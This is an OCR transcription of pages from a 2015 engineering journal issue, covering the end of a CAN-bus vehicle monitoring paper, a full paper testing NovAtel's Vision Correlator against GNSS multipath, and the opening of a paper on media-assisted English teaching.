

Fig-Receiver section

In the receiver section there is microcontroller, sensors, power supply section, two relays, serial communication circuit and DC motor is used. If hazardous condition is occurred then microcontroller gives specific commands and control it.



RESULTS-

Fig. Result of fuel level and temperature sensor in percentage indicated on LCD

CONCLUSION-

The main goal of this paper is to show development of car system. Parameters of car like Fuel level indication, Temperature of engine and speed of car are displayed on LCD digitally and also controlled. The proposed high-speed CAN bus system solves the problem of automotive system applications.

REFERENCES:

[1]. Mr. R.Manoj Prasanth, S. Raja, L.Saranya. (March 2014). "VEHICLE CONTROL USING CAN PROTOCOL FOR IMPLEMENTING THE INTELLIGENT BRAKING SYSTEM (IBS)".International Journal of Advanced Research in Electrical, Electronics and Instrumentation Engineering. Vol. 3, Issue 3, March 2014

[2]. Sathya Narayanan.P#1, Ms. Monica P. Suresh.(march 2014) "DESIGN ANDIMPLEMENTATION OF ARM MICROCONTROLLER BASED VEHICLE MONITORING AND CONTROLLING SYSTEM USING CONTROLLER AREA NETWORK (CAN) PROTOCOL". International Journal of Innovative Research in Science, Engineering and Technology Volume 3, Special Issue 3, March 2014.

[3]. S. Vijayalakshmi. (June 2013) "VEHICLE CONTROL SYSTEM IMPLEMENTATION USING CAN PROTOCOL". International Journal of Advanced Research in Electrical, Electronics and Instrumentation Engineering. Vol. 2, Issue 6, June 2013

[4]. Vilem Srovnal, Jr.,Zdenak Machacek, Radam Hercik,Roman Slaby"INTELLIGENT CAR CONTROL AND RECOGNITION EMBEDDED SYSTEM "proceedings of the international multiconference computer science and information technology pp. 831-836.

[5]. P.Divyapriya, A.Sasirekha, B.srilakshmi, V.Vinodhini. "EMBEDDED SYSTEM BASED MULTIMODULE PROCESS CONTROL USING CONTROLLER AREA NETWORK" International Journal of Communication and Computer Technologies Volume 02 – No.5 Issue: 04 April 2014l

[6].Ashworth, R., D.G. Darkin, K.W. Dickinson, M.G. Hartley, C.L. Wan, and R.C. Waterfall. "Applications of Video Image Processing for Traffic Control Systems". Second International Conference on Road Traffic Control, 14-18 April 1985, London, UK, pp. 119-122.

[7]. Wang Jiejun, Xu Chuanpei "Design of remote control system based on CAN bus" [J]. Instrument Technique and Sensor, 2009 (02):58-60

[8]. Sathya Narayanan.P#1, Ms. Monica P. Suresh" Design and Implementation of ARM Microcontroller Based Vehicle Monitoring and Controlling System UsingController Area Network (CAN) Protocol" International Journal of Innovative Research in Science, Engineering and Technology Volume 3, Special Issue 3, March 2014

[9]. 1MA JIWEI, 2ZHANG LIHONG, 3MA JIMEI, 4LIN ZHIPENG, 5LUN CUIFEN DESIGN OF A TEMPERATURE MONITORING AND ALARM SYSTEM BASED ON CAN BUS "Journal of Theoretical and Applied Information Technology 20th March 2013. Vol. 49 No.2

[10]. R.Priyadharshini#1, S.Vijayakumar*2 Velammal Engineering College, "Velammal Nagar", Ambattur Red Hills Road, Chennai, India. #1 "On Board Vehicle Health Monitoring SystemUsing Dynamic Priority Protocol" International Journal of Innovative Research in Science, Engineering and Technology Volume 3, Special Issue 3, March 2014

[11] B.Gmbh, "CAN specifications" vol 1 Version 2.0, 1991.

[12] Pazul, "Controller Area Network (CAN) Basics", Microchip technology Inc., AN713, May 1999.

[13] Wilfried Voss, A comprehensive guide to controller area network, Copperhill Media Corporation, 2005-2008.

[14] Benjamin C Kuo, M. Farid Golnaraghi, Automatic Control systems, Eight edition, John wiley & sons., Inc 2003

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Behavior of Vision correlator in Real Time Scenario

Sudarshan Bharadwaj DS
Department of ECE, Cambridge Institute of Technology,
Bengaluru.
Email: sudarshan12355@gmail.com
Contact no: +91 9632610293

Abstract— This paper provides some of the initial performance results of Vision Correlator. Vision Correlator measures and process the synchronization signals of PRN code. Vision correlator has the capability to remove the effects of erroneous signal on the code and carrier measurements. This characteristic of vision correlator makes it a key factor for signal quality monitoring. This paper also provides the experimental results of the vision correlator under varying power levels and compared with the early performance results. It is observed that, the theoretical concepts as stated by the device designer differ when it comes to real time implementation.

Keywords— PRN, VC, RF, GNSS, SPS, MMT, LOS.

Introduction

NovAtel Inc has been gradually implementing many signal processing techniques to reduce the effects of multipath as much possible over years. Several techniques that have been implemented to reduce the multipath effects are listed below:

- Narrow Correlator.
- Multipath Eliminating Technique.
- Multipath Eliminating Delay Lock Loop.
- Pulse Aperture correlator.

Correlation:

Standard Correlation can be done by correlating the incoming signal with a simulated replica of broadcasted pseudorandom number code (PRN). The incoming signal has to be down converted to baseband before correlation. This conversion is needed because the satellite data will be of Giga Hertz (GHz). This Giga Hertz data has to be down converted to mega Hertz (MHz) for simple analysis purpose and to meet the DSP hardware requirements. The standard correlation is mathematically expressed as follows.

$$\boldsymbol{Cor_t = \sum_{n=0}^{N} s(n) * Cx(n+t)\ t)} \qquad (1.0)$$

The outcome of equation 1 represents the sum of the entire down converted base band samples multiplied by a simulated PRN code which is being operated at a particular delay.
Figure1 represents the standard correlation output which is sampled continuously with a code phase delay between ± 1 chip from zero offset. From the figure 1 a deviation from a perfect straight line is seen which is negligible. These deviations are the small variations due to Radio Frequency (RF) anomalies and multipath effect. Due to the summing of data during correlation process a small amount of fine detail of RF chip transitions are lost.



Figure 1: Standard Correlation of GPS PRN1 [1]

Vision Correlator (VC) has a unique hardware to collect the Global Navigation Satellite System (GNSS) signals in the receiver. The basic principle of VC is to measure the RF chip transitions in point detail. The PRN comprises of a unique quality that, it has hundreds and thousands of chip transitions happening every second. The transition of PRN code from 1 to 0 is the replica of 0 to 1 transitions except that they are inverted. Figure2 demonstrates the signal modulation of down converted signal which is the base-band in phase channel during a sequence of PRN code.



Figure 2: Simulation of Inphase Channel of a receiver in time domain [1]

The vision output is obtained by filtering all the PRN chip transitions over a period of time. This results in the vision output which gives the transitional "shape". Figure3 represents the bit transition shape which is measured from a particular satellite and GPS receiving equipment.



Figure 3: Average chip transition of GPS PRN1 [1]



Figure 4: Vision Hardware [1]

Figure 4 gives the hardware circuitry that is necessary to compliment the novel approach towards signal quality and integrity monitoring and also to extract the Vision Data. This advanced hardware setup to extract the vision data superimposes all the chip transitions over a period of time and filters the noise component and gives the average chip transition "shape" over that period of time. These vision samples are then processed through multipath mitigation technique (MMT).

The cross correlation curve for an IRNSS signal is shown in figure 5. The correlation in the figure is between the L5 and S frequency bands for an IRNSS signal. Although the summation process during correlation as stated in equation1 reduces majority of the noise, there are still traces of noise on the PRN code which is seen during the chip transitions from 1 to 0 and 0 to 1. This noise causes a huge spike in the correlation curve which alters the pseudorange of the satellite data resulting in large pseudorange error in the order of several meters. This is a serious threat for navigation and also for the aviation applications.



Figure 5: Cross correlation curve for an IRNSS SPS PRN code.

Figure6 illustrates the advantage of Vision Correlator technique over the traditional correlators.

It shows the correlation output with the amplitude of multipath being half of direct path signal and multipath signal delayed by 0.1 chip transitions.

The top curve in figure 6 shows the multipath signal in phase with the direct path signal and the bottom curve shows the multipath signal out of phase of the direct path signal, i.e. phase shifted by 180º in par with the direct path signal.



Figure 6: Standard Correlator output [1]

Figure 7 shows the output of Vision Correlator with multipath signal amplitude being half of the direct signal and delayed by 0.1 chips.



Figure 7: Vision Correlator output with Inphase Multipath [1]

Figure 8 gives the average chip transitions, shape of the Vision correlator when the multipath signal is out of phase from the direct signal.



Figure 8: Vision Correlator output with Multipath out-of-phase by 180º [1]

However, the theoretical explanations about the performance and results of vision correlator are quite questionable when implemented practically. The prime purpose of implementing VC is to eliminate the multipath effects on the PRN code. The added advantage of VC

is it can eliminate the close in multipath effects on the PRN code. This helps in improved signal quality monitoring.
The obtained average chip transition of the vision correlator i.e. "shape" appears to be entirely different when experimented. The S-curve of the VC appears between the chip locations -0.1 and +0.1. But as explained earlier, the results are entirely different.
Following figure9 shows the S-curve obtained from the Vision correlator. The multipath signal is Inphase with the direct signal.



Figure 9: Shape of vision correlator.

Between the chips -0.1 to +0.1 we can see the S-curve obtained from the Vision Correlator as mentioned in Figure7.
The above plot is obtained when the amplitude of the multipath signal being -1db. -1db of attenuation is drawn from the direct signal. This is obtained in the L5 frequency band which has a carrier frequency of 1176.45 MHz The carrier to noise ratio during this stage is 52.4 db which shows to be a clean signal. But we can observe an attenuation of -1db from the received signal. Although this attenuation of multipath signal seems very minimal and negligible, in applications such as aviation this error seems very critical. This causes a large pseudorange error of order of few meters. This is again a serious threat for the airborne users.
Following figure10 gives a comparison between the Vision Correlator output that has been explained with theoretical and the practical plots.
From the figure7 and 9 it is clearly seen that there is a large bias of the signal behavior in real-time when compared to the theory.
Although the required shape has been achieved, the entire signal behavior is changed and appears to be a different one. Conceptually the direct path signal is observed between the locations -0.5 to +0.1 and the multipath signal is obtained between the locations +0.1 to +0.5.
Even when there is no multipath added to the direct signal the output of the vision correlator still remains the same. From these results it is seen that multipath signal can be easily identified and the data between those locations can be discarded. The shape is the cream of the signal which is not affected by multipath.



Figure 10: Comparison of VC between theoretical explanation and practical outcome.

In the figure 9, there is only one multipath signal that has affected the Line of sight (LOS).
What happens if there are more than one multipath signals that disturbs the direct signal is still unknown. These analysis and results are just not enough to conclude that the signal between -0.1 and +0.1 is a clean signal and it is not affected by multipath. Since the

amplitude of multipath signal is lesser, the carrier to noise ratio is not deviated much from the routine. What happens if the amplitude of multipath is more than the direct signal and how the S curve is affected because of multipath with higher amplitude has to be known? Also what kind of multipath affect the signal to what extent has to be known before using vision data for aviation application. The result shown in figure9 is the vision output having single multipath in the LOS. This multipath is ground reflected one, i.e. before it reaches the receiver, the signal is hit to the ground and reflected back along with the direct signal at the receiver. There are several multipath effects such as fixed offset, ground reflection, Doppler offset, vertical plane, reflection pattern, Legendre, polynomial and sinusoidal multipath. Signal behavior under all these multipath scenarios has to be experimented.
Once these different multipath effects are simulated an1d its effects on the signal is studied we can say VC performs the best compared to standard correlator which are in use.

ACKNOWLEDGEMENT:

I would like to thank **Mr. Dileep D, SCI/ENG 'SD', ISTRAC, ISRO**. From the very start of my work under his guidance until now, I have continued to benefit from his vast knowledge and skill as a mentor, a scholar, a professor, and also a technical leader. He gave me wide latitude to exercise creativity in this research that I found refreshing. Still, he kept me focused and making rapid progress toward completion.

CONCLUSION:

Vision Correlator provides a significant improvement in detecting and removing multipath signals. It is able to correct for the effects of multipath, where delay from the direct path is as low as 10m.In the test data collected, it showed up to a 50% improvement in reducing the effects of multipath in low elevation angle measurements. It also provides an excellent Signal Quality Monitoring (SQM) capability. Tests showed that the Vision Correlator was able to detect Evil Waveforms caused by unbalanced duty cycle, RF transition ringing and a combination of both. Also, the results show that conceptual explanations differ when it is implemented in real time. The effect of multipath on VC data is lesser when compared to that of existing correlator techniques. Hence Vision Correlator helps to maintain the receiver integrity and can be used for Navigation purpose since it is less prone to multipath and effects due to multipath are easily detected by its correlation curve.

REFERENCES:

1) "The Theory and Performance of NovAtel Inc.'s Vision Correlator", Patrick C. Fenton, NovAtel Inc. Jason Jones, NovAtel Inc.

2) "Multicorrelator Techniques For Robust Mitigation Of Threats To GPS Signal Quality ": PhD thesis by ROBERT ERIC PHELTES, The Dept of Mechanical Engineering and the committee of graduate studies, Stanford University, California.

3)"Practical Signal Quality Monitoring for Augmentation Systems": R. ERIC PHELTES, TODD WALTER, Dept of Aeronautics and Astronautics, Stanford University, California.

4)"Robust Signal Quality Monitoring and Detection of Evil Waveform": R.ERIC PHELTES, DENNIS M AKOS, PER ENGE, DEPT OF AERONAUTICS AND ASTRONAUTICS, STANFORD UNIVERSITY, CALIFORNIA.

5) P. Fenton, B. Falkenberg, T. Ford, K. Ng, and A.J. Van Dierendonck. **"NovAtel's GPS Receiver-The High performance OEM Sensor of the Future,"** in Proceedings of ION GPS-91, Fourth International Technical Meeting of the Satellite Division of the Institute of Navigation, Albuquerque, NM, September 11-13, 1991, pp. 49-58.

6) A.J. Van Dierendonck et.al. "**Theory and Performance of Narrow Correlator Spacing in a GPS Receiver."** Journal of The Institute of Navigation, vol. 39, no. 3, Fall 1992.

7) B.R. Townsend and P. Fenton. **"A Practical Approach to the reduction of Pseudorange Multipath Errors in a L1 GPS Receiver,"** in Proceedings of ION GPS-94 Salt Lake City, Sep. 20-23, 1994.

8) R. Van Nee, P. Fenton, B.R. Townsend**. "The Multipath Estimating Delay Lock Loop Approaching Theoretical Accuracy Limits,"** presented at the IEEE Position, Location and Navigation Symposium, Las Vegas, Nevada, April 11-15, 1994.

9) J. Jones, P. Fenton and B. Smith**. "Theory and Performance of the Pulse Aperture Correlator."** June 9, 2004.

10) L. Weill. "**Achieving Theoretical Accuracy Limits for Pseudoranging in the Presence of Multipath,"** in Proceedings of ION GPS-95, pp. 1521-1530.

11) L. Weill. "**Multipath Mitigation Using Modernized GPS Signals: How Good Can it Get?,"** in ION GPS 2002, Portland, Oregon, Sep. 2002, pp. 24-27 ION GNSS 2005 Long Beach, CA

12) "Signal Quality Monitoring for Protection of GBAS Users Against Evil Waveforms" Christophe MACABIAU,CNS Research Laboratory of the ENAC, Eric CHATRE, STNA

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Role of Media-Assisted-ELT to the Non-native Speakers' Classrooms: An Analytical Approach

Dr Prashant Shrivastava
Assistant Professor,
Amity School of Languages,
Amity University Madhya Pradesh
Email: drprashant.amity@gmail.com
Contact: 09691224547

Abstract-The advent of electronic gadgets and advanced technology has revolutionized the role of English language teachers in the classroom. In the modern context, they cannot run their classes untouched with multimedia and its application wise support.

This article will discuss the crucial role of media in teaching English efficiently as well as in more interesting way to English speakers of other languages and also in constructing a bridge in between language and communication. In the current perspective of gathering knowledge and information, media not only cater an effective and expeditious service but it encourage also to the students who wish to learn English. It, with a great assistance to the teachers and students, integrate LSRW skills and impart various kinds of activities in classrooms. In the present day and age, media tools i.e. podcasts, movies ,news papers, magazines, brochures, advertising supplements, audio-visual material, programs on television, animated information through videos on *youtube*, e books and many more have changed the traditional way of teaching as a whole and more surprisingly in ELT.

When we talk about the use of media in teaching English, the conjoined word which comes in our mind is Internet which works as a facilitator for providing all sort of multimedia tools on a single click of mouse. This is a very platform that fetched the teaching on more pragmatic and interesting ground meeting the needs of modern classrooms. The curriculum of communication skills as well as English language becomes more rewarding when we consolidate media and internet in ELT.

The paper will also cast an analytical sight on some of my self-experienced examples with their usages in future perspective of pedagogy.

Keywords: Multimedia, internet, ELT, LSRW skills

Introduction

Media have a crucial role to play in teaching English effectively and in more interesting way. Media provide huge information, they motivate students to speak and help them integrate listening, reading, talking and writing skills, through various kinds of activities. A clear example are Power Point presentations which help students speak freely, eye contact, organize ideas. Through Media Presentations there is more communication and collaboration among students, while working with the pages of a book is more individual, less collaborative and less interactive. There is so much information available at the click of a mouse.

The teachers can exploit a piece of learning materials offered by various Media in several different ways through: analyzing a text in the book, reading and generating ideas from a text in the newspaper or magazine, watching and discussing a TV program or a movie, classroom presentations, exercises and activities using various kinds of Media, pair and group work, reconstructing the text based on the above information brought from different Media, engaging students in useful writing and revision activities.

At some of the instances, many teachers, during their teaching career, encounter the challenge of teaching a student whose native language is not English. This educational challenge is not exclusive, and can be faced on any level of the educational ambiance. The feeling of being overwhelmed is only natural Because of the contemporary demographic

background within today's overcrowded, underfunded, and laced with learning distracters classrooms. To find the solution of these issues there are number of steps educators can exploit to construct a classroom milieu that is encouraging to learning for all students. Having explored some of the promises of using interactive media means for efficient teaching of English literature and language, it is necessary to have an objective analysis at the customary scenario of English language and literature teaching in our academic institutions. An unbiased observation will expose the good amount of discussions; resolutions passed and promises made but more remain non-implemented.

With the expansion of modern technology and science, education gradually expanded the range of media. The use of modern media technology assisted language teaching engraved with social development is a necessary requirement. The proper use of new media technology helps to improve the efficiency of language education, contribute to activities in the classroom, support to uphold the reform of English language teaching. Developing socio-economic arena of academics, media has brought a great change and energized with diversified language and education system in India. They have become significant teaching aids, to bring opportunities for self-regulating language learning. Playing the role of a catalyst educational media is improving the quality of learning.

In traditional way of teaching, teacher's first choice is books, chalk, and blackboard. Teachers are accustomed to traditional teaching methods: a piece of chalk, a book, a blackboard, the teacher reads, analyzes and writes on the blackboard and students are mere means of communication. It is quite apparent to the people that modern science and education assisted with media has greatly influenced the quality of learning. The rapid development of modern science and technology to gradually expand the scope of media education, supporting the use of modern media technology teaching has become a community education requirement.

Challenges in Traditional way of Language Teaching:

Text books and note books had been the prominent basic material to teach English in conventional system education. Most college students expect their English courses to be something different from their high school English classes. So when we give them course books that are similarly designed as their past learning resources, the students may swiftly lose their curiosity and impetus to study. This is because of the similarities in the course books may cause the students to feel fed up due to the "likeness" or "monotony" of the lessons and activities. This is a major difficulty because the English courses are designed around using a single course book for the whole academic year. It may be relatively easy for students to be extraneously encouraged; however, the challenge is in sustainment of that motivation. Although impetus can be sustained through varied class activities, if the content of the course book is tedious and monotonous, then sustaining the motivation will be challenging for the teacher no matter how hard they try. The other drawbacks are: old pattern, unedited syllabi and texts, bulky methods, division of literature and linguistics, exam based teaching instead of content based, supremacy of literature, lack of learner motivation, insufficient time, resources and materials and overcrowded English classes.

Moreover English learners who have inappropriate practical knowledge quite often find themselves in difficulty when interact in English-speaking social contexts, as they are often unable to interpret the hidden meanings embedded in the language of their interlocutors. For example, it is not uncommon for learners, even advanced ones, to fail to understand when English speakers are being ironic or sardonic towards them. Generally speaking, this is possibly due to the fact that a great deal of classroom activities in published materials is mainly planned to increase realistic awareness of topics which are safe and typical.

Use of Mass Media: A Promising Solution

The following ideas are anticipated to make any English program that relies on English course books more successful. This would greatly increase and develop the student's language ability. In language learning, reading is considered one of the most important lessons for the learner. Innovations in far-reaching readings have shown many valuable effects on

students and claimed that when learners read, they not only learn new words, but they can also develop their linguistic knowledge as well as general awareness about the world. Other recent studies have also shown that students who participated in extensive reading increased gains in the areas of vocabulary as well as in reading comprehension and reading fluency. One possible explanation for the increase is that students acquire new words incidentally through reading thousands and thousands of words every day.

